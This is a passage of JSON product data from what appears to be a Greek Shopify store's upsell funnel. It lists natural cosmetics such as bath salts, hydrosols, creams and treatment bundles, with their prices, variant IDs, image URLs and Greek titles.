Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/ACTIVE_2000x1200px_1200x2000px_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Addaheading_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_3_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_5_400x400.jpg?v=1762970458"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570414,"localeCode":"el","title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770333679754,"sp_variant_id":0,"funnelProductDisplayID":570415,"title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707485008010,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_188_400x400.jpg?v=1690364380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_7_400x400.jpg?v=1690364598"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_400x400.jpg?v=1690364576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_400x400.jpg?v=1690364427"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570415,"localeCode":"el","title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770345377930,"sp_variant_id":0,"funnelProductDisplayID":570416,"title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40707523281034,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_ddea89e6-184f-42c1-89d5-38e0915c2673_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_71_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_789_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_791_400x400.jpg?v=1762970265"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570416,"localeCode":"el","title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770337382538,"sp_variant_id":0,"funnelProductDisplayID":570417,"title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707492315274,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_198_400x400.jpg?v=1690364304"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_10_400x400.jpg?v=1690364279"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_d6e7489d-37e1-4e62-bd51-4000f48c28dc_400x400.jpg?v=1762520429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570417,"localeCode":"el","title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770321195146,"sp_variant_id":0,"funnelProductDisplayID":570418,"title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707439624330,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_204_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_2_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_1d4c34cc-3c1b-423b-8326-feea3d37dce1_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_486067c2-32e7-4bd6-8233-2a18fec019a0_400x400.jpg?v=1749198524"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570418,"localeCode":"el","title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788840685706,"sp_variant_id":0,"funnelProductDisplayID":570419,"title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811750817930,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/image_15_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_e00e6242-5c81-4940-89e4-8c1361bc1b7c_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_9ff1af82-0447-4ae8-a85a-b324b7a966c4_400x400.jpg?v=1742470835"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_hernew_400x400.jpg?v=1742470835"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570419,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788818075786,"sp_variant_id":0,"funnelProductDisplayID":570420,"title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40811667882122,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_him_400x400.jpg?v=1706879483"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_himcopy_1_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_1_6c646b9d-a91f-4755-8ddf-5aa2bc33cc8b_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_hairloss_himcopy_1_400x400.jpg?v=1706867134"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570420,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669772685644,"sp_variant_id":0,"funnelProductDisplayID":570421,"title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827465814348,"price":59.98,"title":"Default Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1f27ec63-0afd-42d4-8229-8dab24fd3b5e_400x400.jpg?v=1737561281"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570421,"localeCode":"el","title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6675348684938,"sp_variant_id":0,"funnelProductDisplayID":570422,"title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40205341294730,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acne_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acnecopy_1_1_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_d596774e-c47a-46b2-9a94-9969d33dc752_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_acne2copy_400x400.jpg?v=1725285218"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570422,"localeCode":"el","title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6617990529162,"sp_variant_id":0,"funnelProductDisplayID":570423,"title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39894438576266,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_mint_400x400.jpg?v=1677145221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_226_400x400.jpg?v=1690235639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_224_400x400.jpg?v=1690235420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570423,"localeCode":"el","title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298822794,"sp_variant_id":0,"funnelProductDisplayID":570424,"title":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39512005804170,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_clarysage_400x400.jpg?v=1677145240"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_655_400x400.jpg?v=1690235517"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_737_400x400.jpg?v=1690235513"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570424,"localeCode":"el","title":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604032016522,"sp_variant_id":0,"funnelProductDisplayID":570425,"title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765856682122,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_whitefir_400x400.jpg?v=1677145217"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_19_400x400.jpg?v=1690235489"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_117_400x400.jpg?v=1690235619"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_163_400x400.jpg?v=1690235474"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570425,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562487206026,"sp_variant_id":0,"funnelProductDisplayID":570426,"title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39513073320074,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_764_400x400.jpg?v=1690235730"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_798_400x400.jpg?v=1690235587"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_180_400x400.jpg?v=1690235778"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570426,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5230779302026,"sp_variant_id":0,"funnelProductDisplayID":570427,"title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":34375601586314,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_melissa_400x400.jpg?v=1677772679"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_220_400x400.jpg?v=1690364337"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1098_400x400.jpg?v=1690364333"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570427,"localeCode":"el","title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6590550704266,"sp_variant_id":0,"funnelProductDisplayID":570428,"title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":39693892059274,"price":39.98,"title":"Default Title","compareAtPrice":51.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_400x400.jpg?v=1706879576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/unnamed_cfab0a9c-6ca9-4e04-b539-306d71bf6386_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_68c053a1-bd75-4f1b-b16d-639ed6da6b7f_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_2_400x400.jpg?v=1706867974"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570428,"localeCode":"el","title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391212626252,"sp_variant_id":0,"funnelProductDisplayID":570429,"title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300883046732,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_05d7272a-8bd8-4157-b54e-9a8f7a8fd341_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s10copy_400x400.jpg?v=1760548297"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570429,"localeCode":"el","title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} 